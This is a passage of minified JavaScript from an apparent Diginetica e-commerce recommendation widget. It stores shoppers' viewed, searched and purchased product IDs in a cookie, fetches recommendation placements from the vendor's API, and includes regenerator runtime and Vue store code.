Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return x()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=b(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=u(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var l={};function d(){}function p(){}function f(){}var h={};s(h,o,(function(){return this}));var m=Object.getPrototypeOf,v=m&&m(m(S([])));v&&v!==t&&n.call(v,o)&&(h=v);var g=f.prototype=d.prototype=Object.create(h);function y(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function _(e,t){function r(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==_typeof_1(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(d).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(c.arg)}var o;this._invoke=function(e,n){function i(){return new t((function(t,o){r(e,n,t,o)}))}return o=o?o.then(i,i):i()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=u(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return p.prototype=f,s(g,"constructor",f),s(f,"constructor",p),p.displayName=s(f,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,s(e,a,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},y(_.prototype),s(_.prototype,i,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},y(g),s(g,a,"Generator"),s(g,o,(function(){return this})),s(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}function _createForOfIteratorHelper$2(e,t){var n="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=_unsupportedIterableToArray$2(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(e){throw e},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var i,a=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return a=e.done,e},e:function(e){s=!0,i=e},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw i}}}}function _unsupportedIterableToArray$2(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray$2(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray$2(e,t):void 0}}function _arrayLikeToArray$2(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}var ITEM_TYPES={VIEW:"v",CATEGORY_PAGE:"c",SEARCH_PAGE:"s",PURCHASE:"p"},MAX_ITEMS_BY_TYPE=(_MAX_ITEMS_BY_TYPE={},defineProperty(_MAX_ITEMS_BY_TYPE,ITEM_TYPES.VIEW,10),defineProperty(_MAX_ITEMS_BY_TYPE,ITEM_TYPES.CATEGORY_PAGE,5),defineProperty(_MAX_ITEMS_BY_TYPE,ITEM_TYPES.SEARCH_PAGE,5),defineProperty(_MAX_ITEMS_BY_TYPE,ITEM_TYPES.PURCHASE,10),_MAX_ITEMS_BY_TYPE),DEBUG_TITLE$3="DIGI-PERSONALIZER",sortByTimestamp=function(e,t){return e.timestamp<t.timestamp?1:t.timestamp<e.timestamp?-1:0},parseEventsByType=function(e,t){var n=null==Config?void 0:Config.personalizer;return e.filter((function(e){return e.type===t})).sort(sortByTimestamp).slice(0,void 0===n?MAX_ITEMS_BY_TYPE[t]:n[t])},filterProductIds=function(e){var t;return!((null==(t=window.digiRecsSettings)?void 0:t.blackListProductIds)||[]).includes(String(e))},filterCategoryIds=function(e){var t,n=(null==(t=window.digiRecsSettings)?void 0:t.blackListCategories)||{};if(!Array.isArray(n.placements)||!n.placements.length||!n.placements.includes(e.placement))return e;var r=e.products.length;return e.products=e.products.filter((function(e){var t=e.categories.map((function(e){return String(e.id)}));return!n.ids.some((function(e){return t.includes(e)}))})),e.products.length<r&&defaultLog('placement "'.concat(e.placement,'" filtered by category ids by ').concat(r-e.products.length," products"),DEBUG_TITLE$3),e},isBase64Value=function(e){try{return JSON.parse(window.atob(e)),!0}catch(e){return!1}},isOldCookieFormat=function(){return void 0!==(null==Config?void 0:Config.enableOldCookieFormat)},convertArrayToString=function(e){var t=e.reduce((function(e,t){var n=parseInt(t.timestamp/1e7);return e[t.type]=e[t.type]||{},e[t.type][n]=e[t.type][n]||[],e[t.type][n].push(t.productId),e}),{});return"|"+Object.entries(t).map((function(e){var t=slicedToArray(e,2),n=t[0],r=t[1],o=Object.entries(r).map((function(e){var t=slicedToArray(e,2),n=t[0],r=t[1];return"".concat(n,":").concat(r.join(":"))}));return"".concat(n,":").concat(o.join("!"))})).join("|")},convertStringToArray=function(e){var t=[];return e.split("|").filter((function(e){return e})).forEach((function(e){var n=e.indexOf(":"),r=e.substring(0,n);e.substring(n+1).split("!").forEach((function(e){var n=e.split(":"),o=toArray(n),i=o[0];o.slice(1).forEach((function(e){return t.push(new RecsUserEvent(r,e,1e7*i))}))}))})),t},COOKIE_NAME="digi_uc",DigiRecs=function(){function DigiRecs(){classCallCheck(this,DigiRecs)}var _getProductIds;return createClass(DigiRecs,null,[{key:"run",value:function(){var _run=asyncToGenerator(_regeneratorRuntime$f().mark((function _callee(){var _document$cookie$spli,now,cookieValue,parsedEvents,eventParamsProductClicks,productIds,events;return _regeneratorRuntime$f().wrap((function _callee$(_context){for(;;)switch(_context.prev=_context.next){case 0:if(now=Date.now(),cookieValue=null==(_document$cookie$spli=document.cookie.split(";").find((function(e){return e.includes(COOKIE_NAME)})))?void 0:_document$cookie$spli.split("=")[1],isOldCookieFormat()&&(ITEM_TYPES.CATEGORY_PAGE="cv",ITEM_TYPES.SEARCH_PAGE="sv"),void 0!==cookieValue&&isBase64Value(cookieValue)&&!isOldCookieFormat()&&(parsedEvents=JSON.parse(atob(cookieValue)).filter((function(e){return e&&now-Number(e[2])<DigiRecs.EXP_TIME})).map((function(e){return new RecsUserEvent(e[0].substring(0,1),e[1],e[2])})),DigiRecs.setEvents(parsedEvents)),DigiRecs.CURRENT_PAGE_TYPE=JSON.parse(JSON.stringify(State.currentPageType)),DigiRecs.PAGE_TYPE_KEY=function(){switch(DigiRecs.CURRENT_PAGE_TYPE){case"PRODUCT":return ITEM_TYPES.VIEW;case"CATEGORY":return ITEM_TYPES.CATEGORY_PAGE;case"SEARCH_PAGE":return ITEM_TYPES.SEARCH_PAGE;case"ORDER_SUCCESS_PAGE":return ITEM_TYPES.PURCHASE;default:return null}}(),eventParamsProductClicks=Config.tracking.eventParams.filter((function(e){return(e.pageType===DigiRecs.CURRENT_PAGE_TYPE||e.pageType===pageTypes.COMMON_PAGE)&&"PRODUCT_VIEW"===e.eventType&&"CLICK"===e.trigger.triggerType})),eventParamsProductClicks.length&&function(){var getJsExpressionValueGetter=function getJsExpressionValueGetter(specifier){return function(){return specifier?eval(specifier):null}},getConstantValueGetter=function(e){return function(){return e}},JS_EXPRESSION=sourceTypes.JS_EXPRESSION,CONSTANT=sourceTypes.CONSTANT,_iterator=_createForOfIteratorHelper$2(eventParamsProductClicks),_step;try{var _loop=function(){var e=_step.value,t=Object.keys(e.params),n=Object.keys(Config.tracking.commonParams);if(Config.isSPA&&u(e.trigger.value).off("click"),e){var r=!1,o=function(){return function(){if(!r){r=!0;var o=Date.now(),i=function(){for(var r={},o=0;o<t.length;o+=1){var i=t[o],a=e.params[i];switch(a.sourceType){case JS_EXPRESSION:r[i]=getJsExpressionValueGetter(a.value);break;case CONSTANT:r[i]=getConstantValueGetter(a.value)}}for(var s=0;s<n.length;s+=1)r[n[s]]=Store[n[s]];return r}();try{var a=DigiRecs.getEvents(),s=i.productId();if(s){var c=a.find((function(e){return e.type===ITEM_TYPES.VIEW&&e.productId===s}));c?c.setTimestamp(o):a.push(new RecsUserEvent(ITEM_TYPES.VIEW,s,o)),DigiRecs.setEvents(a)}}catch(e){errorLog("error add productId ProductClick\n".concat(e),DEBUG_TITLE$3)}setTimeout((function(){return r=!1}),100)}}};u("body").on("click",e.trigger.value,o()),u(e.trigger.value).on("click",o())}};for(_iterator.s();!(_step=_iterator.n()).done;)_loop()}catch(e){_iterator.e(e)}finally{_iterator.f()}}(),null!==DigiRecs.PAGE_TYPE_KEY){_context.next=10;break}return _context.abrupt("return");case 10:return _context.next=12,DigiRecs.getProductIds();case 12:productIds=_context.sent,events=DigiRecs.getEvents(),productIds.forEach((function(e){var t=events.find((function(t){return t.type===DigiRecs.PAGE_TYPE_KEY&&t.productId===e}));t?t.setTimestamp(now):events.push(new RecsUserEvent(DigiRecs.PAGE_TYPE_KEY,e,now))})),DigiRecs.setEvents(events);case 16:case"end":return _context.stop()}}),_callee)})));function run(){return _run.apply(this,arguments)}return run}()},{key:"getEvents",value:function(){try{var e=Date.now(),t=COOKIE_NAME+"=",n=document.cookie.split(";").find((function(e){return e.includes(t)})).split("=")[1],r=isOldCookieFormat()?JSON.parse(atob(n)).filter((function(t){return t&&e-Number(t[2])<DigiRecs.EXP_TIME})).map((function(e){return new RecsUserEvent(e[0],e[1],e[2])})):convertStringToArray(n);return[].concat(parseEventsByType(r,ITEM_TYPES.VIEW),parseEventsByType(r,ITEM_TYPES.CATEGORY_PAGE),parseEventsByType(r,ITEM_TYPES.SEARCH_PAGE),parseEventsByType(r,ITEM_TYPES.PURCHASE))}catch(e){return[]}}},{key:"setEvents",value:function(e){try{var t=[].concat(parseEventsByType(e,ITEM_TYPES.VIEW),parseEventsByType(e,ITEM_TYPES.CATEGORY_PAGE),parseEventsByType(e,ITEM_TYPES.SEARCH_PAGE),parseEventsByType(e,ITEM_TYPES.PURCHASE)),n=isOldCookieFormat()?window.btoa(JSON.stringify(e.map((function(e){return e.toArray()})))):convertArrayToString(t),r=new Date(Date.now()+DigiRecs.COOKIE_EXP_TIME).toUTCString(),o=2===document.location.host.split(".").length?document.location.host:document.location.host.split(".").slice(-2).join("."),i="".concat(COOKIE_NAME,"=").concat(n,";expires=").concat(r,";path=/");return document.cookie="".concat(i,";domain=*.").concat(o),document.cookie="".concat(i,";domain=").concat(o),!0}catch(e){return!1}}},{key:"getProductIds",value:(_getProductIds=asyncToGenerator(_regeneratorRuntime$f().mark((function e(){var t;return _regeneratorRuntime$f().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:t=[],e.t0=DigiRecs.PAGE_TYPE_KEY,e.next=e.t0===ITEM_TYPES.VIEW?4:e.t0===ITEM_TYPES.CATEGORY_PAGE?8:e.t0===ITEM_TYPES.SEARCH_PAGE?12:e.t0===ITEM_TYPES.PURCHASE?16:20;break;case 4:return e.next=6,getProductId().then((function(e){return e?[e]:[]}));case 6:return t=e.sent,e.abrupt("break",20);case 8:return e.next=10,getCategoryPageProductIds().then((function(e){return e.slice(0,1)}));case 10:return t=e.sent,e.abrupt("break",20);case 12:return e.next=14,getSearchPageProductIds().then((function(e){return e.slice(0,1)}));case 14:return t=e.sent,e.abrupt("break",20);case 16:return e.next=18,getCartProductIds();case 18:return t=e.sent,e.abrupt("break",20);case 20:return e.abrupt("return",t.filter(filterProductIds));case 21:case"end":return e.stop()}}),e)}))),function(){return _getProductIds.apply(this,arguments)})}]),DigiRecs}(),_ref$1,_ref2,_Config$anyQuery$inst;function _regeneratorRuntime$e(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */_regeneratorRuntime$e=function(){return e};var e={},t=Object.prototype,n=t.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(e,t,n){return Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}),e[t]}try{s({},"")}catch(e){s=function(e,t,n){return e[t]=n}}function c(e,t,n,r){var o=t&&t.prototype instanceof d?t:d,i=Object.create(o.prototype),a=new C(r||[]);return i._invoke=function(e,t,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return x()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=b(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=u(e,t,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(e,n,a),i}function u(e,t,n){try{return{type:"normal",arg:e.call(t,n)}}catch(e){return{type:"throw",arg:e}}}e.wrap=c;var l={};function d(){}function p(){}function f(){}var h={};s(h,o,(function(){return this}));var m=Object.getPrototypeOf,v=m&&m(m(S([])));v&&v!==t&&n.call(v,o)&&(h=v);var g=f.prototype=d.prototype=Object.create(h);function y(e){["next","throw","return"].forEach((function(t){s(e,t,(function(e){return this._invoke(t,e)}))}))}function _(e,t){function r(o,i,a,s){var c=u(e[o],e,i);if("throw"!==c.type){var l=c.arg,d=l.value;return d&&"object"==_typeof_1(d)&&n.call(d,"__await")?t.resolve(d.__await).then((function(e){r("next",e,a,s)}),(function(e){r("throw",e,a,s)})):t.resolve(d).then((function(e){l.value=e,a(l)}),(function(e){return r("throw",e,a,s)}))}s(c.arg)}var o;this._invoke=function(e,n){function i(){return new t((function(t,o){r(e,n,t,o)}))}return o=o?o.then(i,i):i()}}function b(e,t){var n=e.iterator[t.method];if(void 0===n){if(t.delegate=null,"throw"===t.method){if(e.iterator.return&&(t.method="return",t.arg=void 0,b(e,t),"throw"===t.method))return l;t.method="throw",t.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=u(n,e.iterator,t.arg);if("throw"===r.type)return t.method="throw",t.arg=r.arg,t.delegate=null,l;var o=r.arg;return o?o.done?(t[e.resultName]=o.value,t.next=e.nextLoc,"return"!==t.method&&(t.method="next",t.arg=void 0),t.delegate=null,l):o:(t.method="throw",t.arg=new TypeError("iterator result is not an object"),t.delegate=null,l)}function w(e){var t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function E(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function C(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(w,this),this.reset(!0)}function S(e){if(e){var t=e[o];if(t)return t.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var r=-1,i=function t(){for(;++r<e.length;)if(n.call(e,r))return t.value=e[r],t.done=!1,t;return t.value=void 0,t.done=!0,t};return i.next=i}}return{next:x}}function x(){return{value:void 0,done:!0}}return p.prototype=f,s(g,"constructor",f),s(f,"constructor",p),p.displayName=s(f,a,"GeneratorFunction"),e.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===p||"GeneratorFunction"===(t.displayName||t.name))},e.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,f):(e.__proto__=f,s(e,a,"GeneratorFunction")),e.prototype=Object.create(g),e},e.awrap=function(e){return{__await:e}},y(_.prototype),s(_.prototype,i,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(c(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(e){return e.done?e.value:a.next()}))},y(g),s(g,a,"Generator"),s(g,o,(function(){return this})),s(g,"toString",(function(){return"[object Generator]"})),e.keys=function(e){var t=[];for(var n in e)t.push(n);return t.reverse(),function n(){for(;t.length;){var r=t.pop();if(r in e)return n.value=r,n.done=!1,n}return n.done=!0,n}},e.values=S,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(E),!e)for(var t in this)"t"===t.charAt(0)&&n.call(this,t)&&!isNaN(+t.slice(1))&&(this[t]=void 0)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var t=this;function r(n,r){return a.type="throw",a.arg=e,t.next=n,r&&(t.method="next",t.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),l},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.finallyLoc===e)return this.complete(n.completion,n.afterLoc),E(n),l}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var n=this.tryEntries[t];if(n.tryLoc===e){var r=n.completion;if("throw"===r.type){var o=r.arg;E(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,t,n){return this.delegate={iterator:S(e),resultName:t,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},e}function ownKeys$8(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _objectSpread$8(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ownKeys$8(Object(n),!0).forEach((function(t){defineProperty(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ownKeys$8(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}DigiRecs.hooks=useHooks(),DigiRecs.CURRENT_PAGE_TYPE=null,DigiRecs.COOKIE_EXP_TIME=31536e6,DigiRecs.EXP_TIME=12096e5,DigiRecs.PAGE_TYPE_KEY=null,DigiRecs.hooks.init({customSearchEvent:function(e){var t,n=Date.now(),r=(null==(t=e.find((function(e){return e.id})))?void 0:t.id)||"";if(r){var o=this.DigiRecs.getEvents(),i=o.find((function(e){return e.type===ITEM_TYPES.SEARCH_PAGE&&e.productId===r}));i?i.setTimestamp(n):o.push(new RecsUserEvent(ITEM_TYPES.SEARCH_PAGE,r,n)),this.DigiRecs.setEvents(o)}}},{DigiRecs:DigiRecs}),window.DigiRecs={get CURRENT_PAGE_TYPE(){return DigiRecs.CURRENT_PAGE_TYPE},get PAGE_TYPE_KEY(){return DigiRecs.PAGE_TYPE_KEY},getEvents:DigiRecs.getEvents,getProductIds:DigiRecs.getProductIds};var baseParams={apiKey:null!=(_ref$1=null!=(_ref2=null!=(_Config$anyQuery$inst=Config.anyQuery.instantSearch.apiKey)?_Config$anyQuery$inst:Config.anyQuery.autocomplete.apiKey)?_ref2:Config.anyQuery.search.apiKey)?_ref$1:null,fullData:!0,userHistory:getCookie(COOKIE_NAME),regionId:function(){try{return eval(Config.tracking.commonParams.regionId.value)||eval(Digi.config.commonParams.regionId.value)||"global"}catch(e){return"global"}}()},fetchUrl="https://recs.diginetica.net/recs",getCategories=function(e){var t={};return(e=e.map((function(e){return{image:e.image,categories:_objectSpread$8({},e.categories)}}))).forEach((function(e){Object.values(e.categories).forEach((function(n){t[n.id]||(t[n.id]={id:n.id,name:n.name,link:n.link,image:e.image})}))})),Object.values(t)},actions={fetchRecsData:(_fetchRecsData=asyncToGenerator(_regeneratorRuntime$e().mark((function e(t){var n,r,o,i,a,s,c,u,l,d,p,f,h,m,v,g,y;return _regeneratorRuntime$e().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return u=t.commit,l=Config.anyQuery.recsPortal,d=l.showUnavailable,p=void 0!==d&&d,f=l.placementLastViews,h=void 0===f?"last_views":f,m=new URLSearchParams(_objectSpread$8(_objectSpread$8({},baseParams),{},{placements:h,showUnavailable:p})).toString(),e.next=5,fetch("".concat(fetchUrl,"?").concat(m)).then((function(e){return e.json()})).catch((function(){return!1}));case 5:return!1!==(v=e.sent)&&(null!=v&&null!=(n=v.placements)&&n.length||null!=v&&null!=(r=v.placements)&&null!=(o=r.products)&&o.length)?(g=new RecommendationPlacement(v.placements[0]),y=getCategories(g.products),u("setCategories",y),u("setPlacementLastViews",g),u("setIsError",!1)):u("setIsError",!0),e.abrupt("return",!1!==v&&(null==v||null==(i=v.placements)?void 0:i.length)>0&&(null==v||null==(a=v.placements)||null==(s=a[0])||null==(c=s.products)?void 0:c.length)>0);case 8:case"end":return e.stop()}}),e)}))),function(e){return _fetchRecsData.apply(this,arguments)}),fetchRecsDataCategory:(_fetchRecsDataCategory=asyncToGenerator(_regeneratorRuntime$e().mark((function e(t,n){var r,o,i,a,s,c,u,l,d,p,f,h,m,v,g,y;return _regeneratorRuntime$e().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return l=t.commit,d=Config.anyQuery.recsPortal,p=d.showUnavailable,f=void 0!==p&&p,h=d.placementCategorySort,m=void 0===h?"category_page.sort":h,v=new URLSearchParams(_objectSpread$8(_objectSpread$8({},baseParams),{},{placements:m,showUnavailable:f,categoryId:n.id})).toString(),l("setIsLoading",!0),e.next=6,fetch("".concat(fetchUrl,"?").concat(v)).then((function(e){return e.json()})).catch((function(){return!1}));case 6:return!1!==(g=e.sent)&&(null!=g&&null!=(r=g.placements)&&r.length||null!=g&&null!=(o=g.placements)&&null!=(i=o.products)&&i.length)?(y=new RecommendationPlacement(g.placements[0]),g.products=y.products,l("setData",g),l("setCurrentCategory",n),l("setPlacementCategorySort",y),l("setIsError",!1)):(l("setData",{products:[]}),l("setPlacementCategorySort",{}),l("setIsError",!0)),l("setIsLoading",!1),e.abrupt("return",!1!==g&&(null==g||null==(a=g.placements)?void 0:a.length)>0&&(null==g||null==(s=g.placements)||null==(c=s[0])||null==(u=c.products)?void 0:u.length)>0);case 10:case"end":return e.stop()}}),e)}))),function(e,t){return _fetchRecsDataCategory.apply(this,arguments)})},_fetchRecsDataCategory,_fetchRecsData,fetchData={actions:actions},store=new Store$1({modules:{tracking:tracking,fetchData:fetchData},state:{isModalOpen:!1,data:{products:[]},placementLastViews:{},placementCategorySort:{},categories:[],currentCategory:null,isError:!1,isLoading:!1},getters:{isModalOpen:function(e){return e.isModalOpen},products:function(e){return Array.isArray(e.data.products)?e.data.products:[]},categories:function(e){return Array.isArray(e.categories)?e.categories:[]},currentCategory:function(e){return"object"===_typeof_1(e.currentCategory)?e.currentCategory:null},placementLastViews:function(e){return"object"===_typeof_1(e.placementLastViews)?e.placementLastViews:{}},placementCategorySort:function(e){return"object"===_typeof_1(e.placementCategorySort)?e.placementCategorySort:{}},isError:function(e){return e.isError},isLoading:function(e){return e.isLoading}},mutations:{setIsModalOpen:function(e,t){return e.isModalOpen=t},setData:function(e,t){return e.data=t},setIsError:function(e,t){return e.isError=t},setIsLoading:function(e,t){return e.isLoading=t},setCategories:function(e,t){return e.categories=t},setPlacementLastViews:function(e,t){return e.placementLastViews=t},setPlacementCategorySort:function(e,t){return e.placementCategorySort=t},setCurrentCategory:function(e,t){return e.currentCategory=t},clearError:function(e){e.isError=!1}}}),vueMultiselect_min=createCommonjsModule((function(e,t){e.exports=function(e){function t(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,t),o.l=!0,o.exports}var n={};return t.m=e,t.c=n,t.i=function(e){return e},t.d=function(e,n,r){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:r})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="/",t(t.s=60)}([function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t,n){var r=n(49)("wks"),o=n(30),i=n(0).Symbol,a="function"==typeof i;(e.exports=function(e){return 